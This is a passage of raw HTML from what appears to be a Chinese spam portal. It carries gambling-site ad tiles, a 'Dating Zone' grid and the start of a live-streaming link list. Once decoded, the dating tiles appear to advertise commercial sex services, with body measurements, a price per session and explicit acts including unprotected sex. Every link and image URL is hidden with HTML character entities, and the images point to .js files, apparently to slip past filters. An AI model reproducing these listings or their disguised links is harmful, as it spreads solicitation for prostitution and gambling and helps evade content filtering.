														<a i="3002"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#50;&#110;&#121;&#103;&#97;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#55;&#55;&#102;&#99;&#101;&#100;&#49;&#99;&#102;&#99;&#55;&#57;&#102;&#51;&#98;&#48;&#54;&#102;&#99;&#54;&#52;&#98;&#99;&#99;&#102;&#56;&#54;&#52;&#100;&#101;&#101;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2958"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#49;&#52;&#49;&#52;&#53;&#50;&#53;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#97;&#50;&#54;&#97;&#54;&#52;&#102;&#49;&#53;&#51;&#57;&#97;&#50;&#101;&#100;&#99;&#99;&#57;&#54;&#49;&#101;&#57;&#53;&#56;&#49;&#98;&#56;&#102;&#55;&#53;&#102;&#53;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    							<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2668"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#51;&#47;&#55;&#49;&#98;&#97;&#101;&#52;&#101;&#98;&#102;&#97;&#55;&#55;&#97;&#57;&#97;&#99;&#97;&#53;&#100;&#51;&#49;&#51;&#54;&#98;&#48;&#53;&#49;&#57;&#52;&#55;&#54;&#48;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>799</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#28165;&#38597;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#49;&#46;&#56;&#48;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#53;&#99;&#109;&#47;&#52;&#54;&#107;&#103;&#47;&#67;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#36710;&#25391;&#32;&#33300;&#34507;&#34507;&#32;&#26080;&#22871;&#23556;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#24615;&#24863;&#25242;&#23194;&#32;&#29980;&#32654;&#21487;&#29233;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2669"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#51;&#47;&#49;&#52;&#98;&#54;&#55;&#100;&#102;&#51;&#56;&#97;&#99;&#97;&#99;&#98;&#51;&#54;&#98;&#49;&#55;&#102;&#56;&#48;&#56;&#98;&#99;&#50;&#48;&#56;&#101;&#53;&#53;&#51;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>1613</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#21834;&#23047;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#49;&#50;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#56;&#47;&#52;&#56;&#107;&#103;&#47;&#67;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#21534;&#31934;&#32;&#29233;&#29233;&#32;&#24773;&#36259;&#19997;&#34972;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#39640;&#25935;&#20307;&#36136;&#32;&#28201;&#26580;&#20054;&#24039;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2666"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#55;&#47;&#100;&#51;&#55;&#54;&#102;&#98;&#102;&#56;&#97;&#101;&#53;&#102;&#48;&#50;&#98;&#102;&#99;&#56;&#101;&#48;&#98;&#97;&#51;&#50;&#99;&#100;&#49;&#99;&#53;&#56;&#48;&#48;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>3164</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#20339;&#20339;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#50;&#48;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#53;&#99;&#109;&#47;&#53;&#49;&#107;&#103;&#47;&#67;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#21452;&#39134;&#32;&#54;&#57;&#20114;&#33300;&#32;&#28909;&#24773;&#21943;&#27700;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#32844;&#22330;&#31934;&#33521;&#32;&#20054;&#24039;&#21548;&#35805;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2667"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#55;&#47;&#49;&#53;&#101;&#102;&#100;&#101;&#52;&#51;&#102;&#98;&#102;&#49;&#102;&#97;&#98;&#54;&#51;&#49;&#99;&#49;&#101;&#51;&#52;&#48;&#51;&#97;&#98;&#55;&#97;&#53;&#52;&#97;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>1273</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#20029;&#20029;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#53;&#50;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#50;&#47;&#52;&#57;&#107;&#103;&#47;&#66;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#54;&#57;&#29233;&#29233;&#32;&#40499;&#40495;&#25103;&#27700;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#39314;&#22836;&#36924;&#31881;&#23273;&#32;&#25935;&#24863;&#20307;&#36136;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2671"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#55;&#47;&#49;&#99;&#48;&#100;&#98;&#53;&#54;&#54;&#57;&#56;&#52;&#101;&#56;&#101;&#51;&#101;&#50;&#56;&#54;&#49;&#56;&#98;&#56;&#55;&#102;&#57;&#49;&#55;&#98;&#57;&#57;&#48;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>1008</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#26228;&#20799;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#49;&#46;&#56;&#53;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#52;&#47;&#53;&#50;&#107;&#103;&#47;&#68;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;&#32;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#33016;&#25512;&#32;&#20912;&#28779;&#32;&#32769;&#27721;&#25512;&#36710;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#21021;&#24651;&#22899;&#21451;&#32;&#31881;&#23273;&#19968;&#32447;&#22825;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2670"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#55;&#47;&#55;&#55;&#48;&#51;&#56;&#49;&#48;&#100;&#99;&#56;&#48;&#55;&#55;&#56;&#49;&#51;&#99;&#56;&#52;&#49;&#102;&#53;&#54;&#49;&#48;&#56;&#50;&#52;&#57;&#98;&#55;&#52;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>169</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#26790;&#29814;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#50;&#53;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#51;&#47;&#53;&#49;&#107;&#103;&#47;&#67;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#26080;&#22871;&#21561;&#21534;&#31934;&#32;&#24773;&#36259;&#20869;&#34915;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#25935;&#24863;&#24230;&#39640;&#32;&#31881;&#23273;&#27700;&#22810;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="3068"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#55;&#47;&#98;&#100;&#57;&#54;&#99;&#99;&#51;&#53;&#99;&#100;&#50;&#50;&#53;&#52;&#101;&#53;&#57;&#54;&#54;&#102;&#50;&#50;&#54;&#53;&#55;&#98;&#97;&#99;&#57;&#57;&#98;&#57;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>1352</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#27915;&#27915;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#50;&#53;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#51;&#47;&#53;&#49;&#107;&#103;&#47;&#68;&#43;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#26080;&#22871;&#21561;&#21534;&#31934;&#32;&#24773;&#36259;&#20869;&#34915;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#25935;&#24863;&#24230;&#39640;&#32;&#31881;&#23273;&#27700;&#22810;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="3067"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#55;&#47;&#102;&#48;&#48;&#56;&#52;&#48;&#100;&#51;&#55;&#52;&#102;&#52;&#100;&#50;&#98;&#50;&#54;&#54;&#49;&#101;&#50;&#54;&#49;&#48;&#56;&#48;&#56;&#56;&#98;&#101;&#101;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>3285</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#23267;&#20799;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#50;&#48;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#53;&#99;&#109;&#47;&#53;&#49;&#107;&#103;&#47;&#67;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#21452;&#39134;&#32;&#54;&#57;&#20114;&#33300;&#32;&#28909;&#24773;&#21943;&#27700;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#32844;&#22330;&#31934;&#33521;&#32;&#20054;&#24039;&#21548;&#35805;                                                                                            										</span>
									</div>
								</div>
							</a>
													</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#30452;&#25773;&#25512;&#33616;</span> <span class="kcasub-tmus">Live</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="3547"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#122;&#107;&#109;&#113;&#113;&#117;&#46;&#119;&#120;&#108;&#116;&#113;&#120;&#46;&#99;&#111;&#109;&#47;&#102;&#108;&#97;&#109;&#101;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#121;&#104;&#98;&#100;&#48;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#52;&#47;&#50;&#98;&#54;&#53;&#99;&#99;&#53;&#57;&#101;&#99;&#55;&#51;&#102;&#48;&#48;&#97;&#51;&#102;&#98;&#51;&#57;&#99;&#53;&#55;&#97;&#99;&#101;&#50;&#57;&#99;&#51;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28020;&#28779;&#30452;&#25773;</div>
							</a>
														<a i="3340"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#99;&#57;&#56;&#122;&#99;&#46;&#108;&#120;&#115;&#106;&#107;&#101;&#46;&#99;&#111;&#109;&#47;&#120;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#100;&#106;&#49;&#56;&#50;&#110;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#54;&#47;&#49;&#50;&#98;&#100;&#49;&#50;&#99;&#98;&#54;&#102;&#97;&#98;&#100;&#102;&#55;&#102;&#98;&#102;&#49;&#102;&#52;&#99;&#56;&#101;&#56;&#57;&#99;&#102;&#50;&#100;&#48;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#36873;&#22915;&#30452;&#25773;</div>
							</a>
														<a i="2865"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#56;&#54;&#104;&#109;&#107;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#106;&#104;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#49;&#54;&#50;&#53;">
